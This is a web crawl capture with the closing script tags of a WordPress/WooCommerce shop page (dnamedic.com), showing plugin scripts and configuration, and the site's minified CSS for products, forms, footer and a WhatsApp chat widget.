<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.4.2' id='wc-cart-fragments-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.0.9' id='joinchat-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.dnamedic.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.12' id='heateor_sss_sharing_js-js'></script>
<script src='https://www.dnamedic.com/wp-includes/js/wp-embed.min.js?ver=5.5.6' id='wp-embed-js'></script>
<script id='jquery-dgwt-wcas-js-extra'>
var dgwt_wcas = {"labels":{"category":"Category","tag":"Tag","brand":"Brand","post":"Post","page":"Page","product_cat_plu":"Categories","product_tag_plu":"Tags","product_plu":"Products","brand_plu":"Brands","post_plu":"Posts","page_plu":"Pages","sku_label":"SKU:","sale_badge":"Sale","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_box":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.dnamedic.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t<svg version=\"1.1\" class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t     xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t     viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t<path d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26\n\t\t\t  S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082\n\t\t\t  c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t<\/svg>\n\t\t","custom_params":{},"convert_html":"1"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.7.2' id='jquery-dgwt-wcas-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1' id='mc4wp-forms-api-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.13174796104431 seconds, on 26-06-24 1:01:52 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.dnamedic.com/wp-content/cache/wpfc-minified/g227wyug/6hxqw.css
body_size: 4849
content:
.elementor-inner {
width: 100%;
float: left;
}
.elementor-element.elementor-widget-empty {
background-color: unset;
}
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing,div.wpcf7-mail-sent-ok {
clear: both;
}
.contact-form .input-group .form-control,.contact-form textarea {
padding: 0px 10px;
}
.pum-content #mc4wp-form-1{
width: 76%;
margin: 0 auto;
padding: 20px;
text-align: center;
}
.pum-content #mc4wp-form-1 input[type='email']{
padding: 10px;
border-radius: 5px;
border: 1px solid;
font-weight: 400;
width: 100%;
} 
.pum-theme-26 .pum-title, .pum-theme-enterprise-blue .pum-title {
color: #bf0311 !important;
text-align: center!important;
font-weight: 500!important;
}
.pum-content #mc4wp-form-1 input[type='submit']{
padding: 10px;
background: #bf0311;
border-radius: 5px;
border: 1px solid;
font-weight: 400;
width: 40%;
color:white;
cursor:pointer
} 
.welcome-img:after {
bottom: 29px;
}
.welcome-text .elementor-widget:not(:last-child) {
margin-bottom: 10px;
}
.cs-pd-space {
padding: 50px 0;
width: 100%;
float: left;
background: white;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce a.button.alt{
background: #bf0311;
color:white;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
background: #bf0311;
color:white;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
font-size: 19px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
text-align: center;
}
.woocommerce ul.products li.product .price {
color: #bf0311;
font-weight: bold;
font-size: 15px;
}
input#coupon_code {
width: 150px;
}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
border-radius: 5px;
border: 1px solid #757575;
height: 35px;
padding-left: 10px;
}
textarea#order_comments {
height: 80px;
}
.woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce-account .woocommerce-MyAccount-content {
float: left;
width: 100%;
}
.woocommerce-MyAccount-navigation ul {
padding: 0;
margin: 0 0 20px;
}
.woocommerce-MyAccount-navigation li {
display: inline-block;
background: #23292e;
padding: 8px 20px;
}
.woocommerce-MyAccount-navigation li a {
color: white;
} 
.woocommerce div.product .product_title {
color: #bf0311;
font-size: 27px;
margin-bottom: 10px;
}
.woocommerce .quantity .qty {
width: 88px;
height: 32px;
}
section.cs-footer-1 {
padding: 0px 0 30px;
width: 100%;
float: left;
}
section.cs-footer-1 img{
width: 160px;
padding: 4px;
background: white;
border: 1px solid gainsboro;
margin-top: 10px;
}
section.cs-footer-1 h3{
color: #bf0311;
margin-bottom: 10px;
font-size: 20px;
font-weight: 600;
}
section.cs-footer-1 p{
color:#5a5a5a;
}
.cs-last-footer {
background: #222222;
padding: 20px 0;
color: #b7b7b7;
border-top: 1px solid #424242;
}
.cs-flag img{
width: 30px;
border-radius: 2px;
}
.cs-last-footer h3{
font-size: 20px;
margin-bottom: 10px;
}
.cs-last-footer p{
font-size: 12px;
line-height: 20px;
}
.footer-cr {
padding: 15px 0;
}
.footer-cr img{
width: 100px;
height: 45px;
margin-right: 10px;
border-radius: 9%;
background: white;
padding: 2px;
}
.footer-cr span{
font-size: 24px;
color: white;
padding-top: 3px;
width: 170px;
float: left;
letter-spacing: 1px;
}
.blog .inner-banner{
display:none;
}
.blog .inner-banner.cs-2{
display:block;
}
.cs-video-clip {
background: white;
padding: 10px;
border: 1px solid gainsboro;
border-radius: 10px;
margin-top: 65px;
} 
.testimonial-holder {
border-radius: 10px;
}
.footer-cr p {
text-align: center;
}
.cs-footer-social img{
width: 100%;
background: white;
border-radius: 6px;
padding: 4px;
margin-bottom: 10px;
}
.cs-footer-social a{ 
margin-left: 10px;
}
.cs-footer-social {
margin-left: -22px;
}
.appoint{
cursor:pointer;
}
#ProductModal .modal-dialog {
width: 60%;
margin: 50px auto;
}
input.wpcf7-form-control.wpcf7-submit {
background: #bf0311;
border: 1px solid #bf0311;
color: white;
margin-top: 5px;
border-radius: 5px;
padding: 8px 20px;
}
input.wpcf7-form-control.wpcf7-submit:hover{
background: #000;
}
#ProductModal .form-control{
margin-bottom:10px;
border: 1px solid #a50d19;
}
#ProductModal label {
color: #616161;
font-weight: 600;
}
#ProductModal .modal-title{
color:#bf0311;
}
#ProductModal .modal-header .close {
font-size: 35px;
opacity: 1;
}
.comment-form {
margin-top: 10px;
}
.woocommerce .woocommerce-breadcrumb {
color: #212121;
padding: 10px;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
position: relative;
width: 35%;
float: left;
}
.woocommerce div.product div.summary {
margin-bottom: 2em;
width: 65%;
float: left;
padding: 12px;
}
.cs-sdt {
width: 30%;
float: left;
}
h2.cs-widget-title {
font-size: 23px;
color: #bf0311;
background: #efefef;
padding: 7px;
margin-bottom:14px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
width: 50px;
border: 1px solid gainsboro;
padding: 4px;
margin-right: 10px;
float:left;
}
.woocommerce ul.product_list_widget li span.product-title {
font-size: 14px;
line-height: 37px;
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
border-bottom: 1px dotted gainsboro;
padding-bottom: 10px;
margin-bottom: 5px;
}
.woocommerce ul.product_list_widget li:last-child{
border-bottom: none;
}
.related.products h2.woocommerce-loop-product__title{
background: unset;
color:unset;
}
.related.products h2 {
font-size: 22px;
padding: 5px;
margin-bottom: 26px;
}
.woocommerce ul.products li.product a img {
border: 1px solid gainsboro;
padding: 5px;
}
.woocommerce ul.products li.product .woocommerce-placeholder {
border: 1px solid gainsboro; 
}
#review_form label{
display:block;
}
#review_form input{
width:100%;
}
#review_form input[type="checkbox"]{
width: auto;
float: left;
margin-right: 10px;
}
#review_form input[type="submit"]{
width: 110px;
float: left;
margin-bottom: 10px !important;
}
.cs-navv .screen-reader-text{
position: unset !important;
height: auto;
margin-bottom: 0;
padding-bottom: 10px;
width: 100%;
float: left;
}
.news-thumb .date {
width: 92px;
}
.cs-single-content{
width:100%;
float:left;
margin-top:10px;
}
.widget.archives ul{
padding-left: 0;
}
div#comments {
width: 100%;
float: left;
margin-top: 20px;
}
#respond .comment-form textarea {
height: 100px;
}
#respond .comment-form input{
width: 100%;
border: 1px solid #c7c7c7;
height: 35px;
}
#respond .comment-form input[type="checkbox"],#respond .comment-form input[type="submit"]{
width:auto;
border:0;
height:auto;
}
ol.comment-list {
width: 100%;
float: left;
background: #f1f1f1;
margin-top: 15px;
}
.comment-list .reply{
display:none;
}
.widget form#mc4wp-form-1 {
padding: 30px 0;
text-align: center;
border: 1px solid #9e9e9e;
}
.widget form#mc4wp-form-1 input[type="email"]{
width: 87%;
height: 45px;
padding: 5px;
border: 1px solid #9e9e9e;
border-radius: 5px;
}
.widget form#mc4wp-form-1 input[type="submit"]{
border: 0 none;
border-radius: 3px;
color: #ffffff;
font-family: "Roboto Slab", serif;
font-weight: 700;
line-height: 40px;
margin-top: 10px;
text-align: center;
width: 80%;
background: #bf0311;
}
.woocommerce-Tabs-panel iframe {
height: 642px;
border: 0;
}
.woocommerce-product-details__short-description {
border-top: 1px solid #eee;
padding: 16px 0;
border-bottom: 1px solid #eee;
margin-bottom: 13px;
}
.woocommerce-product-details__short-description h3, .woocommerce-Tabs-panel--description h3 {
text-transform: uppercase;
font-size: 17px;
font-weight: bold;
margin-bottom: 10px;
color: #000;
}
.woocommerce-product-details__short-description ul, .woocommerce-Tabs-panel--description ul {
margin: 0px 0 10px;
padding: 0 0 0 20px;
}
.woocommerce-Reviews-title, .woocommerce-Tabs-panel--description h2 {
display: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
padding: 0 0 15px;
}
.woocommerce-product-gallery__image {
border: 1px solid #eee;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
border: 1px solid #bf0311 !important;
background-color: #bf0311 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
color: #fff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background: #fff !important;
border-bottom: 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
color: #bf0311 !important;
}	
.woocommerce-Tabs-panel--additional_information h2 {
display: none;
}
.inner-banner.catban {
padding: 66px 0px;
height: 246px;
display: flex;
align-items: center;
justify-content: center;
}
.catban h1, h3 {
color: #fff;
}
.catban h1 {
margin: 0;
}
.catban h3 {
margin-top: 25px;
}
.catdiv {
background: rgba(0,0,0,0.6);
display: inline-block;
padding: 15px;
color: #fff;
font-size: 20px;
line-height: 2;
margin-left: -15px;
}
.businessopp {
border: 1px solid #eee;
padding: 30px 15px;
}
.businessopp textarea {
height: 107px;
}
.woocommerce-ordering {
display: none !important;
}.joinchat{--bottom:20px;--sep:20px;--header:70px;--btn:60px;--red:37;--green:211;--blue:102;--rgb:var(--red),var(--green),var(--blue);--color:rgb(var(--rgb));--dark:rgb(calc(var(--red) - 75),calc(var(--green) - 75),calc(var(--blue) - 75));--hover:rgb(calc(var(--red) + 50),calc(var(--green) + 50),calc(var(--blue) + 50));--bg:rgba(var(--rgb),0.04);--tolerance:210;--bw:calc((var(--red)*0.2126 + var(--green)*0.7152 + var(--blue)*0.0722 - var(--tolerance))*-100000);--text:rgba(var(--bw),var(--bw),var(--bw),min(1,max(0.7,var(--bw))));--msg:var(--color);position:fixed;z-index:1000;right:var(--sep);bottom:var(--bottom);color:var(--text);font:normal normal normal 16px/1.625em -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;letter-spacing:0;transform:scale3d(0,0,0);transition:transform .3s ease-in-out;-webkit-user-select:none;-ms-user-select:none;user-select:none;-webkit-font-smoothing:antialiased}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{transform:scaleX(1);transition:transform .5s cubic-bezier(.18,.89,.32,1.28)}.joinchat.joinchat--left{right:auto;left:var(--sep)}@media (max-width:480px),(orientation:landscape) and (max-width:767px){.joinchat{--bottom:6px;--sep:6px;--header:55px}}.joinchat.joinchat--dark{--msg:var(--dark)}@media (color-index:48){.joinchat.joinchat--dark-auto{--msg:var(--dark)}}@media (prefers-color-scheme:dark){.joinchat.joinchat--dark-auto{--msg:var(--dark)}}.joinchat__button{display:flex;flex-direction:row;position:absolute;z-index:2;bottom:8px;right:8px;height:var(--btn);min-width:var(--btn);max-width:95vw;background:#25d366;color:inherit;border-radius:calc(var(--btn)/2);box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background .2s linear;-webkit-tap-highlight-color:rgba(0,0,0,0);will-change:background-color,width}.joinchat__button:hover{background:#128c7e;transition:background 1.5s linear}.joinchat__button:active{background:#128c7e;transition:none}.joinchat--chatbox .joinchat__button{background:var(--color);transition:background .2s linear;box-shadow:0 1px 2px 0 rgba(0,0,0,.3)}.joinchat--chatbox .joinchat__button:active,.joinchat--chatbox .joinchat__button:hover{background:var(--hover)}[dir=rtl] .joinchat__button{flex-direction:row-reverse}.joinchat--left .joinchat__button{right:auto;left:8px;flex-direction:row-reverse}[dir=rtl] .joinchat--left .joinchat__button{flex-direction:row}.joinchat__button__open{width:var(--btn);height:var(--btn);background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z'/%3E%3C/svg%3E") 50% no-repeat;background-size:60%}.joinchat--chatbox .joinchat__button__open{display:none}.joinchat__button__image{position:absolute;top:1px;right:1px;width:calc(var(--btn) - 2px);height:calc(var(--btn) - 2px);border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img{display:block;width:100%;height:100%;object-fit:cover}.joinchat--show .joinchat__button__image{animation:joinchat_image_loop 20s linear 5s infinite normal both}.joinchat--image .joinchat__button__image{opacity:1;animation:none}.joinchat--chatbox .joinchat__button__image{display:none}.joinchat__button__send{display:none;width:var(--btn);height:var(--btn);max-width:var(--btn);padding:12px 11px 12px 13px;margin:0;flex-shrink:0}.joinchat--chatbox .joinchat__button__send{display:block}.joinchat__button__send path{fill:none!important;stroke:var(--text)!important}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:1097;stroke-dashoffset:1097;animation:joinchat_plain 6s .2s ease-in-out infinite}.joinchat__button__send .joinchat_svg__chat{stroke-dasharray:1020;stroke-dashoffset:1020;animation:joinchat_chat 6s 3.2s ease-in-out infinite}.joinchat__button__sendtext{padding:0;max-width:0;font-weight:600;line-height:var(--btn);white-space:nowrap;opacity:0;overflow:hidden;transition:none}.joinchat--chatbox .joinchat__button__sendtext{padding:0 4px 0 24px;max-width:200px;opacity:1;transition:max-width .2s linear,opacity .4s ease-out .2s}.joinchat--chatbox.joinchat--left .joinchat__button__sendtext{padding:0 24px 0 4px}.joinchat__badge{position:absolute;top:-4px;right:-4px;width:20px;height:20px;border:none;border-radius:50%;background:#e82c0c;color:#fff;font-size:12px;font-weight:600;line-height:20px;text-align:center;box-shadow:none;opacity:0;pointer-events:none}.joinchat__badge.joinchat__badge--in{animation:joinchat_badge_in .5s cubic-bezier(.27,.9,.41,1.28) 1 both}.joinchat__badge.joinchat__badge--out{animation:joinchat_badge_out .4s cubic-bezier(.215,.61,.355,1) 1 both}.joinchat__tooltip{position:absolute;top:14px;right:76px;max-width:calc(100vw - 105px);height:32px;padding:0 14px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);line-height:31px;white-space:nowrap;opacity:0;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4));transform:translateZ(0);pointer-events:none}.joinchat__tooltip:after{content:"";display:block;position:absolute;top:10px;right:-6px;border:8px solid transparent;border-width:6px 0 6px 8px;border-left-color:#fff}.joinchat__tooltip div{overflow:hidden;text-overflow:ellipsis}.joinchat--tooltip .joinchat__tooltip{animation:joinchat_tootlip 20s linear 5s 1 normal both}.joinchat--chatbox .joinchat__tooltip{display:none}.joinchat--left .joinchat__tooltip{right:auto;left:76px}.joinchat--left .joinchat__tooltip:after{left:-6px;right:auto;border-color:transparent;border-width:6px 8px 6px 0;border-right-color:#fff}.joinchat__box{display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep)*2);max-width:400px;min-height:170px;max-height:calc(100vh - var(--bottom) - var(--sep));border-radius:32px;background:transparent;box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0;transition:opacity .4s ease-out,transform 0ms linear .3s}.joinchat--chatbox .joinchat__box{opacity:1;transform:scaleX(1);transition:opacity .2s ease-out,transform 0ms linear}.joinchat--left .joinchat__box{right:auto;left:0}.joinchat__header{position:relative;flex-shrink:0;height:var(--header);line-height:var(--header);padding:0 26px;margin:0;background:var(--color);text-align:left}[dir=rtl] .joinchat__header{text-align:right}.joinchat--dark .joinchat__header{background:var(--dark)}.joinchat__copy{font-size:11px;line-height:18px;color:inherit!important;text-decoration:none!important;fill:currentColor;opacity:.8}.joinchat__copy svg{display:inline-block;width:auto;height:18px;vertical-align:-26%}a.joinchat__copy:active,a.joinchat__copy:hover{color:inherit!important;text-decoration:none!important;opacity:.9}.joinchat__close{position:absolute;top:50%;right:24px;width:34px;height:34px;margin-top:-16px;border-radius:50%;background:rgba(0,0,0,.4) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23fff'%3E%3Cpath d='M24 2.4L21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6L24 2.4z'/%3E%3C/svg%3E") 50% no-repeat;background-size:12px;cursor:pointer;transition:background-color .3s ease-out;-webkit-tap-highlight-color:rgba(0,0,0,0)}.joinchat__close:hover{background-color:rgba(0,0,0,.6)}[dir=rtl] .joinchat__close{right:auto;left:24px}.joinchat__box__scroll{padding:20px 0 70px;padding-bottom:calc(var(--btn) + 10px);background:#fff linear-gradient(0deg,var(--bg),var(--bg));overflow-x:hidden;overflow-y:auto;will-change:scroll-position}.joinchat__box__scroll::-webkit-scrollbar{width:5px;background:transparent}.joinchat__box__scroll::-webkit-scrollbar-thumb{border-radius:3px;background:transparent}.joinchat__box__scroll:hover::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2)}.joinchat--blur .joinchat__box__scroll{background:rgba(var(--rgb),.2);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.joinchat--dark .joinchat__box__scroll{background:#1a1a1a}@supports (-webkit-overflow-scrolling:touch){.joinchat__box__scroll{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media (max-width:480px),(orientation:landscape) and (max-width:767px){.joinchat__close{margin-top:-14px;width:28px;height:28px}.joinchat__box__scroll{padding-top:15px}}@media (color-index:48){.joinchat--dark-auto .joinchat__box__scroll{background:#1a1a1a}.joinchat--dark-auto .joinchat__header{background:var(--dark)}}@media (prefers-color-scheme:dark){.joinchat--dark-auto .joinchat__box__scroll{background:#1a1a1a}.joinchat--dark-auto .joinchat__header{background:var(--dark)}}.joinchat__message{position:relative;min-height:60px;padding:17px 20px;margin:0 26px 26px;border-radius:32px;background:#fff;color:#4a4a4a;filter:drop-shadow(0 1px 2px rgba(0,0,0,.3));transform:translateZ(0)}.joinchat__message:before{content:"";display:block;position:absolute;bottom:20px;left:-15px;width:17px;height:25px;background:inherit;-webkit-clip-path:url(//www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/#joinchat__message__peak);clip-path:url(//www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/#joinchat__message__peak)}.joinchat--dark .joinchat__message{background:#505050;color:#d8d8d8}@media (color-index:48){.joinchat--dark-auto .joinchat__message{background:#505050;color:#d8d8d8}}@media (prefers-color-scheme:dark){.joinchat--dark-auto .joinchat__message{background:#505050;color:#d8d8d8}}@media (max-width:480px),(orientation:landscape) and (max-width:767px){.joinchat__message{padding:18px 16px;line-height:24px;margin:0 20px 20px}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translateY(50px)}to{opacity:1;transform:translateY(0)}}@keyframes joinchat_badge_out{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@keyframes joinchat_plain{0%,50%,to{stroke-dashoffset:1097}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_chat{0%,50%,to{stroke-dashoffset:1020}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_image_loop{0%{opacity:0}3%,20%{opacity:1}25%,to{opacity:0}}@keyframes joinchat_tootlip{0%{opacity:0;transform:scaleY(0)}1%,20%{opacity:1;transform:scaleY(1)}25%,to{opacity:0;transform:scaleY(1)}}